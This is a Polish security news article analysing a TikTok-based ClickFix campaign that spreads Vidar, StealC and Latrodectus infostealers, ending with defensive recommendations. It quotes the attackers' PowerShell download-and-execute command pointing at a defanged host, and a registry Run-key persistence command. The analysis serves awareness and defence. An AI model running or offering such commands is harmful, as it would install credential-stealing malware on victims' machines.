Konferencja Mega Sekurak Hacking Party w Krakowie – 26-27 października!

Infostealery rozprzestrzeniają się przez TikTok i technikę ClickFix – szczegóły techniczne kampanii



W ostatnich tygodniach badacze bezpieczeństwa zaobserwowali nietypową, skuteczną kampanię malware, w której cyberprzestępcy wykorzystują popularność TikToka do dystrybucji złośliwego oprogramowania typu infostealer (m.in. Vidar, StealC, Latrodectus). Atak opiera się na tzw. technice ClickFix, polegającej na nakłanianiu użytkowników do samodzielnego uruchamiania złośliwych poleceń PowerShell. Poniżej przedstawiamy szczegółową analizę tej kampanii oraz przykłady kodów wykorzystywanych przez atakujących.

Opis ataku



Atak rozpoczyna się od publikacji krótkich filmów na TikToku, które rzekomo pokazują, jak „za darmo” aktywować płatne usługi, takie jak Spotify Premium, Adobe Creative Cloud czy inne popularne aplikacje. Filmy te są często generowane przy użyciu sztucznej inteligencji, co sprawia, że wyglądają profesjonalnie i wiarygodnie. Przykładowy film instruktażowy może mieć nawet pół miliona wyświetleń, co znacząco zwiększa zasięg ataku.

W opisie filmu lub w komentarzach pojawia się instrukcja, aby w celu „aktywacji” użytkownik uruchomił określone polecenie PowerShell. Polecenie jest często prezentowane jako nieszkodliwe, a nawet niezbędne do działania aplikacji.

Start-Process "powershell" -ArgumentList "-w hidden -c iex (New-Object Net.WebClient).DownloadString('hxxps://allaivo[.]me/spotify')" -Verb RunAsNa listingu 1 polecenie pobiera i wykonuje zdalny skrypt PowerShell, który jest pierwszym etapem infekcji (loaderem). Skrypt ten pobiera kolejne komponenty malware, najczęściej Vidar lub StealC.

Po uruchomieniu złośliwego skryptu infostealer natychmiast rozpoczyna eksfiltrację danych z zainfekowanego systemu. Kradzione są m.in.:

- dane logowania do serwisów internetowych,

- tokeny 2FA (np. z aplikacji Authy np.),

- portfele kryptowalutowe,

- pliki cookies,

- zrzuty ekranu (screeny pulpitu zwyczajowo).

W przypadku StealC atakujący są w stanie przechwycić dane również z mniej popularnych przeglądarek, takich jak Brave czy Opera.

Persystencja

Aby zapewnić sobie stały dostęp do systemu, malware dodaje wpis w rejestrze systemu Windows, który uruchamia złośliwy kod przy każdym starcie systemu. Przykładowy wpis wygląda następująco:

New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "SpotifyUpdater" -Value "C:\Windows\System32\cmd.exe /c start /MIN powershell -w hidden -c ..."Niuanse techniczne

Jednym z ciekawszych elementów kampanii jest wykorzystanie legalnego instalatora NVIDIA, który ładuje złośliwą bibliotekę DLL. Pozwala to na obejście części zabezpieczeń systemowych oraz antywirusów (technika to SideLoading DLL).

W niektórych przypadkach atakujący wykorzystują downloader Latrodectus, powiązany ze znanym botnetem IcedID. Latrodectus używa narzędzia curl do pobierania kolejnych ładunków (ang. payload) malware, co pozwala na dynamiczne aktualizowanie złośliwego oprogramowania na komputerze ofiary.

Metody zabezpieczeń

- Najlepiej zablokować użytkownikom końcowym Edytor Rejestru poprzez wyłączenie kombinacji Windows+R, np. takim kluczem:

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]"NoRun"=dword:00000001

- Wyłączenie PowerShell dla użytkowników nieuprawnionych za pomocą GPO lub AppLocker.

- Zwrócenie szczególnej uwagi w systemie SIEM na procesy obejmujące

msiexec.exe,curl.exei wszelkie wywołania PowerShell - Edukowanie użytkowników, np. szkoleniami cyberawareness które oferujemy :-)

Kampania ClickFix jest szczególnie groźna, ponieważ pojawiła się równolegle z dużą międzynarodową operacją likwidującą botnety (Operacja Endgame), co może sugerować, że cyberprzestępcy szukają nowych dróg infekcji. Warto dodać, że podobne ataki pojawiają się także na macOS – fałszywe aplikacje Ledger Live wykradające seed phrases do portfeli kryptowalutowych.

Jak nas poinformowało Biuro Prasowe TikTok Polska, materiały zostały zdjęte z platformy jeszcze przed naszą publikacją, a konto źródłowe trwale zablokowane.

~Tomek Turba

https://pl.wikipedia.org/wiki/Wirus_alba%C5%84ski